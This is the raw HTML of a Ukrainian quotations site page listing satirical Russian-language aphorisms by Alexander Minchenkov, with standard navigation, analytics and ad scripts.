

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letter.com.ua/aphorism/minchenkov39.php
body_size: 16877
content:
<!doctype html>
<html lang="ru">
<HEAD>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="verify-v1" content="fEL124X4tg6UQdpBLtljgHoFE1/GwE2Wrdxoje7t1n4=" />
<meta name="google-site-verification" content="h7SBLiiF4oE4-3ekAOpbjNvvSRAyRXD185hD5oa5lWQ" />
<meta name="language" content="Russian">
<meta name="revisit-after" content="1 days">
<meta name="Author" content="Holmskaya Nataliy&Petrovich Sergey">
<meta name="Copyright" content="eNdleSsdesign">
<meta name="description" content="АФОРИЗМЫ Александра Минченкова - letter.com.ua">
<meta name="keywords" content="Александр Минченков, современные афоризмы - https://letter.com.ua/">
<META name="Document-state" content ="Dynamic">
<META name="Robots" content="index,follow">
<TITLE>АФОРИЗМЫ Александра Минченкова - letter.com.ua</TITLE>
<meta property="fb:admins"				content="100001784910699" />
<meta property="og:url"						content="https://letter.com.ua/aphorism/minchenkov39.php" />
<meta property="og:type" 					content="website" />
<meta property="og:title"					content="АФОРИЗМЫ Александра Минченкова" />
<meta property="og:description"		content="АФОРИЗМЫ Александра Минченкова" />
<meta property="og:locale" 				content="ru_RU" />
<meta property="og:image"					content="https://letter.com.ua/img/share.png" />
<meta property="og:image:type" 		content="image/png" />
<meta property="og:image:width" 	content="500" />
<meta property="og:image:height" 	content="260" />
<meta property="og:site_name" 		content="Афоризмы, крылатые выражения, цитаты, поговорки, высказывания" />

<meta name="twitter:image" 				content="https://letter.com.ua/img/share.png" />
<meta name="twitter:card" 				content="summary_large_image" />
<meta name="twitter:title" 				content="АФОРИЗМЫ Александра Минченкова" />
<meta name="twitter:description" 	content="АФОРИЗМЫ Александра Минченкова" />
<meta name="twitter:domain"				content="letter.com.ua" />
<meta name="twitter:site" 				content="Афоризмы, крылатые выражения, цитаты, поговорки, высказывания" />
<meta name="twitter:url"					content="https://letter.com.ua/aphorism/minchenkov39.php" />

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-giJF6kkoqNQ00vy+HMDP7azOuL0xtbfIcaT9wjKHr8RbDVddVHyTfAAsrekwKmP1" crossorigin="anonymous" />
<link rel="stylesheet" href="https://letter.com.ua/style.css" type="text/css">
<link href="https://letter.com.ua/favicon.ico" rel="shortcut icon">
	

<link rel="apple-touch-icon" href="https://letter.com.ua/touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://letter.com.ua/touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://letter.com.ua/touch-icon-iphone-retina.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://letter.com.ua/touch-icon-ipad-retina.png" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>

<script>
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22310257-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
<style>
    @media screen and (max-width: 1024px) {
        #no-war-banner {
            display: none;
        }
    }
</style>
<a id="no-war-banner" href="https://bank.gov.ua/ua/news/all/natsionalniy-bank-vidkriv-spetsrahunok-dlya-zboru-koshtiv-na-potrebi-armiyi" class="em-ribbon" style="position: absolute; left:0; top:0; width: 90px; height: 90px; background: url('https://stfalcon.github.io/stopwar/img/stop-war-in-ukraine.png'); z-index: 20; border: 0;" title="Do something to stop this war! Russians are killing our children and civilians!" target="_blank"></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22310257-2', 'auto');
  ga('send', 'pageview');

</script>
<div class="container pt-1">
	<div class="row text-center">
		<div class="d-none d-md-block col-md-2 col-xl-3"><a href="https://letter.com.ua/"><img class="img-fluid" title="Луч света в темном царстве :)" alt="Луч света в темном царстве :)" src="https://letter.com.ua/img/pos.gif"></a></div>
		<div class="col-2 p-0 d-block d-md-none d-flex align-items-center text-center justify-content-center">
			<div class="burger-icon">
				<svg viewBox="0 0 100 80" width="40" height="40" fill="#E0C898">
				<rect y="10" width="100" height="10" rx="4"></rect>
				<rect y="40" width="100" height="10" rx="4"></rect>
				<rect y="70" width="100" height="10" rx="4"></rect>
				</svg>
			</div>
		</div>
		<div class="col-10 p-0 px-md-3 col-md-8 col-xl-6"><a href="https://letter.com.ua/"><img class="img-fluid" title="АФОРИЗМЫ" alt="АФОРИЗМЫ" src="https://letter.com.ua/img/ban.jpg"></a></div>
		<div class="d-none d-md-block col-md-2 col-xl-3"><a href="https://letter.com.ua/" class="convert_m"><img class="img-fluid" title="Вы пишите - мы публикуем" alt="Вы пишите - мы публикуем" src="https://letter.com.ua/img/per.gif"></a></div>
	</div>
</div>

<div class="wrapper">
	<nav id="sidebar" class="text-center">
		<div class="bl cover">
			<div class="text-end pe-3 d-block d-md-none">
				<a title="закрыть меню" id="sidebarCollapse" class=""><svg height='25px' viewBox='0 0 329.26933 329' width='25px' xmlns='http://www.w3.org/2000/svg'><path d='m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0'/></svg></a>
			</div>
			<div class="block">
				<form name="SelectaCategory" METHOD="get" action="https://letter.com.ua/sel.php">
					<div class="input-group my-3">
						<input name="lit" type="text" class="form-control form-control-sm" aria-describedby="button-addon2">
						<button class="btn btn-sm" type="submit" id="button-addon2">искать</button>
					</div>
				</form>
				<ul class="list-unstyled">
					<li><a href="https://letter.com.ua/login.php">Вход на сайт</a></li>					<li><a href="https://letter.com.ua/aforizm_new.php">Новенькие афоризмы</a></li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDarkDropdownMenuLink" role="button" data-bs-toggle="dropdown" aria-expanded="false">
							Добавить
						</a>
						<ul class="dropdown-menu text-center">
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=aphorism">афоризм</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=proverb">пословицу</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=phrase">фразу</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=toast">тост</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=autor">биографию</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=riddle">загадку</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=nonsense">всякую всячину</a></li>
						</ul>
					</li>
					<li><a id="all_tema" data-bs-toggle="modal" data-bs-target="#temalist" href="#pop_up">Афоризмы по темам</a></li>
					<li><a href="https://letter.com.ua/author.html">Афоризмы по авторам</a></li>
					<li><a href="https://letter.com.ua/proverb/index.php">Пословицы и поговорки</a></li>
					<li><a href="https://letter.com.ua/phrase/index.php">Крылатые фразы</a></li>
					<li><a href="https://letter.com.ua/mifs/index.php">Легенды и мифы Древней Греции и Древнего Рима</a></li>
					<li><a href="https://letter.com.ua/toast/">ТОСТЫ,<br>поздравления</a></li>
					<li><a href="https://letter.com.ua/autor/index.php">Биографии</a></li>
					<li><a href="https://letter.com.ua/riddle/">Загадки</a></li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
							Информация
						</a>
						<ul class="dropdown-menu text-center">
							<li><a href="https://letter.com.ua/informer.php">Наш информер</a></li>
							<li><a href="https://letter.com.ua/works/index.php">Пробы пера</a></li>
							<li><a href="https://letter.com.ua/news.php">Новости</a></li>
							<li><a href="https://letter.com.ua/guest.php">Гостевая книга</a></li>
							<li><a href="https://letter.com.ua/forum/index.php">Форум</a></li>
							<li><a href="https://letter.com.ua/sitemap.php">Карта сайта</a></li>
							<li><a href="https://letter.com.ua/map.php">Похожие сайты</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div>
						<div class="bl down p-3">
					<a class="linke" href="https://letter.com.ua/phrase/na-sedmom-nebe/">Что означает "На седьмом небе"?</a>
				</div>
						<div class="bl down p-3">
			<div class="share42init"></div>
		</div>
		<div class="bl down p-3">
			<!--d18ad2a3--><!--d18ad2a3-->		</div>
	</nav>

	<!-- Page Content  -->
	<div id="content">
		<div class="hearts">
			<div>
<h1 class=re align=center>АФОРИЗМЫ Александра Минченкова</h1>
<p align=right><a href="https://letter.com.ua/aphorism/view.php?tema=МИНЧЕНКОВ">сортировать по дате</a></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/l.png">�учше всего убивать словом: не попадаешь ни под какую статью.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/d.png">�ля вора ключевым словом является дверь.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/t.png">�от, кто горит, коптеть не может.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/k.png">�огда в человеке просыпается талант, больше всего от него достаётся близким людям.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/o.png">�брастая слухами, прибавляешь в весе.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/s.png">�лава - это женщина, к которой домогаются, как правило, мужчины.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/k.png">� славе человека нужно подводить постепенно, чтобы у него не закружилась голова.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/k.png">�то не от мира сего, в этом мире долго не задерживается.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/s.png">�винство на русской почве даёт прекрасные всходы.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/r.png">�усский человек лучше всего соображает на троих.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/u.png">� нас перебои - от перепоев.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/d.png">�ля "новых русских" брать добро приятнее, чем делать.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/ch.png">�тоб наша публика не взяла рублика?&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/m.png">�ногие кресла пора менять на электрические стулья.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/u.png">� нас первопроходцы - первопроходимцы.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/v.png">� шестую часть суши если что-то втекает, то уже не вытекает.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/u.png">� нас равенство: крупный и мелкий вор идут по одной статье.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/p.png">�рошлое во многом определило настоящее, но оно не может определить будущего.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/r.png">�оссия - страна снегов, поэтому большую часть времени проводит в спячке.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/s.png">�амобытный путь России был открыт ещё Иваном Сусаниным.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/v.png">� России самый популярный театр - театр абсурда.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/p.png">�артия несла лишь знамя, на ответственность не хватало сил.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/p.png">�о этапам большого пути шли по этапу.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/k.png">�адры ковались молотом.&nbsp;<i>Александр Минченков</i></p>
<p><img alt="�" border=0 src="https://letter.com.ua/img/u.png">�мные строили каналы, а дураки прокладывали дорогу.&nbsp;<i>Александр Минченков</i></p>
<br><br>
</td><td width=48 class=ny background="../img/bo2.gif">&nbsp;</td></tr>
<tr><td width=48 height=48 class=ny background="../img/c3.gif">&nbsp;</td>
<td class=ny background="../img/b2.gif">&nbsp;</td>
<td width=48 class=ny background="../img/c4.gif">&nbsp;</td></tr></table>
<div align=center><table><tr><td align=center><a href="minchenkov1.php"><img border=0 src="../img/sv_m.gif"><br><<=</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov31.php"><img border=0 src="../img/sv1.gif"><br>31</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov32.php"><img border=0 src="../img/sv1.gif"><br>32</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov33.php"><img border=0 src="../img/sv1.gif"><br>33</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov34.php"><img border=0 src="../img/sv1.gif"><br>34</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov35.php"><img border=0 src="../img/sv1.gif"><br>35</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov36.php"><img border=0 src="../img/sv1.gif"><br>36</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov37.php"><img border=0 src="../img/sv1.gif"><br>37</a></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov38.php"><img border=0 src="../img/sv1.gif"><br>38</a></td>
<td align=center class=mo><img border=0 src="../img/sv_on.gif"><br><b>39</b></td>
<td align=center><a href="https://letter.com.ua/aphorism/minchenkov40.php"><img border=0 src="../img/sv_m.gif"><br>=>></a></td>
</tr></table>

			</div>
		</div>

		<div class="footer text-center m-3">
			<div class="col-12">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Подвал letter -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5837927275547499"
     data-ad-slot="4743538807"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div>
			<div class="col-12">
			&copy; 2002 - 2026 <a class="linke" href="https://letter.com.ua/">https://letter.com.ua/</a> Использование материалов с этого сайта только с разрешения 
			<SCRIPT>
			<!-- 
			// protected email script by Joe Maller
			// JavaScripts available at http://www.joemaller.com
			// this script is free to use and distribute
			// but please credit me and/or link to my site
			emailE=('aforizm@' + 'letter.com.ua')
			document.write('<A class="linke" href="mailto:' + emailE + '?subject=Вопрос с сайта Letter">администратора</a>')
			 //-->
			</script>
			<NOSCRIPT><em>Адрес электронной почты защищен JavaScript.<br />Пожалуйста, включите JavaScript, чтобы связаться со мной.</em></NOSCRIPT>
			<br>
			<!--d18ad2a3--><!--d18ad2a3-->			</div>
		</div>

	</div>
</div>		
<script src="https://letter.com.ua/_share/share.js"></script>
<script src="https://letter.com.ua/js/cufon/cufon-yui.js"></script>
<script src="https://letter.com.ua/js/cufon/ukrainianIzhitsa_400.font.js"></script>
<script>
	Cufon.replace('.fl');
</script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js" integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW" crossorigin="anonymous"></script>
<!-- <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1272103"></script> -->
<script>
	$(document).ready(function () {
		$('#sidebarCollapse,.burger-icon').on('click', function () {
			$('#sidebar').toggleClass('active');
		});
	});
</script>
<div class="modal" id="temalist" tabindex="-1">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Афоризмы по темам</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
			<div class="modal-body">
<ul class="list-inline text-center"><li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lawyer1.php' title='АФОРИЗМЫ ПРО АДВОКАТОВ' class='st'>АДВОКАТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/altruism1.php' title='АФОРИЗМЫ ПРО АЛЬТРУИЗМ и САМОПОЖЕРТВОВАНИЕ' class='st'>АЛЬТРУИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/amy1.php' title='АФОРИЗМЫ ПРО АРМИЮ' class='st'>АРМИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/architecture1.php' title='АФОРИЗМЫ ПРО АРХИТЕКТУРУ' class='st'>АРХИТЕКТУРА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/astronomy1.php' title='АФОРИЗМЫ ПРО АСТРОНОМИЮ' class='st'>АСТРОНОМИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/aphorism1.php' title='АФОРИЗМЫ ОБ АФОРИЗМАХ' class='st'>АФОРИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bank1.php' title='АФОРИЗМЫ ПРО БАНК' class='st'>БАНКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/poverty1.php' title='АФОРИЗМЫ ПРО БЕДНОСТЬ' class='st'>БЕДНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/childbearing1.php' title='АФОРИЗМЫ ПРО БЕРЕМЕННОСТЬ И ЗАЧАТИЕ' class='st'>БЕРЕМЕННОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/biblion1.php' title='АФОРИЗМЫ ИЗ БИБЛИИ' class='st'>БИБЛИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bissness1.php' title='АФОРИЗМЫ ПРО БИЗНЕС' class='st'>БИЗНЕС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/thanks1.php' title='АФОРИЗМЫ ПРО БЛАГОДАРНОСТЬ' class='st'>БЛАГОДАРНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/many1.php' title='АФОРИЗМЫ ПРО БОГАТСТВО' class='st'>БОГАТСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/good1.php' title='АФОРИЗМЫ О БОГЕ' class='st'>БОГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/marriage1.php' title='АФОРИЗМЫ ПРО БРАК' class='st'>БРАК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/futer1.php' title='АФОРИЗМЫ ПРО БУДУЩЕЕ' class='st'>БУДУЩЕЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/budget1.php' title='АФОРИЗМЫ ПРО БЮДЖЕТ' class='st'>БЮДЖЕТ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bureaucracy1.php' title='АФОРИЗМЫ О БЮРОКРАТИИ, БЮРОКРАТАХ И ЧИНОВНИКАХ' class='st'>БЮРОКРАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/inspiration1.php' title='АФОРИЗМЫ ПРО ВДОХНОВЕНИЕ' class='st'>ВДОХНОВЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/courtesy1.php' title='АФОРИЗМЫ ПРО ВЕЖЛИВОСТЬ' class='st'>ВЕЖЛИВОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/great1.php' title='АФОРИЗМЫ ПРО ВЕЛИКИХ ЛЮДЕЙ' class='st'>ВЕЛИКИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vera1.php' title='АФОРИЗМЫ ПРО ВЕРУ' class='st'>ВЕРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vernost1.php' title='АФОРИЗМЫ О ВЕРНОСТИ' class='st'>ВЕРНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bribe1.php' title='АФОРИЗМЫ ПРО ВЗЯТКИ' class='st'>ВЗЯТКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wine1.php' title='АФОРИЗМЫ ПРО ВИНО' class='st'>ВИНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vlast1.php' title='АФОРИЗМЫ ПРО ВЛАСТЬ' class='st'>ВЛАСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/externality1.php' title='АФОРИЗМЫ ПРО ВНЕШНОСТЬ' class='st'>ВНЕШНОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/age1.php' title='АФОРИЗМЫ ПРО СТАРОСТЬ И МОЛОДОСТЬ' class='st'>ВОЗРАСТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/war1.php' title='АФОРИЗМЫ ПРО ВОЙНУ' class='st'>ВОЙНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/volition1.php' title='АФОРИЗМЫ О ВОЛЕ' class='st'>ВОЛЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/faq1.php' title='АФОРИЗМЫ ПРО ВОПРОСЫ И ОТВЕТЫ' class='st'>ВОПРОС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/breeding1.php' title='АФОРИЗМЫ ПРО ВОСПИТАНИЕ' class='st'>ВОСПИТАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/admiration1.php' title='АФОРИЗМЫ О ВОСХИЩЕНИИ' class='st'>ВОСХИЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vrag1.php' title='АФОРИЗМЫ ПРО ВРАЖДУ' class='st'>ВРАЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/time1.php' title='АФОРИЗМЫ ПРО ВРЕМЯ' class='st'>ВРЕМЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/exit1.php' title='АФОРИЗМЫ ПРО ВХОД И ВЫХОД' class='st'>ВХОД_ВЫХОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/choice1.php' title='АФОРИЗМЫ ПРО ВЫБОР' class='st'>ВЫБОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gen1.php' title='АФОРИЗМЫ ПРО ГЕНИЕВ' class='st'>ГЕНИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/heroism1.php' title='АФОРИЗМЫ ПРО ГЕРОИЗМ' class='st'>ГЕРОИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hygiene1.php' title='АФОРИЗМЫ ПРО ГИГИЕНУ' class='st'>ГИГИЕНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glup1.php' title='АФОРИЗМЫ ПРО ГЛУПОСТЬ' class='st'>ГЛУПОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/anger1.php' title='АФОРИЗМЫ ПРО ГНЕВ' class='st'>ГНЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pride1.php' title='АФОРИЗМЫ ПРО ГОРДОСТЬ' class='st'>ГОРДОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/beda1.php' title='АФОРИЗМЫ ПРО ГОРЕ, БЕДЫ И НЕСЧАСТИЯ' class='st'>ГОРЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/town1.php' title='АФОРИЗМЫ ПРО ГОРОД' class='st'>ГОРОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/guests1.php' title='АФОРИЗМЫ О ГОСТЯХ И ГОСТЕПРИИМСТВЕ' class='st'>ГОСТЕПРИИМСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/state1.php' title='АФОРИЗМЫ О ГОСУДАРСТВЕ' class='st'>ГОСУДАРСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sin1.php' title='АФОРИЗМЫ ПРО ГРЕХ' class='st'>ГРЕХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/humanism1.php' title='АФОРИЗМЫ ПРО ГУМАНИЗМ' class='st'>ГУМАНИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/delo1.php' title='АФОРИЗМЫ ПРО ДЕЛО' class='st'>ДЕЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/democracy1.php' title='АФОРИЗМЫ ПРО ДЕМОКРАТИЮ' class='st'>ДЕМОКРАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dengi1.php' title='АФОРИЗМЫ ПРО ДЕНЬГИ' class='st'>ДЕНЬГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/childhood1.php' title='АФОРИЗМЫ ПРО ДЕТЕЙ' class='st'>ДЕТИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/diet1.php' title='АФОРИЗМЫ О ДИЕТЕ' class='st'>ДИЕТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/diplomacy1.php' title='АФОРИЗМЫ О ДИПЛОМАТИИ' class='st'>ДИПЛОМАТИЯ</a></li>
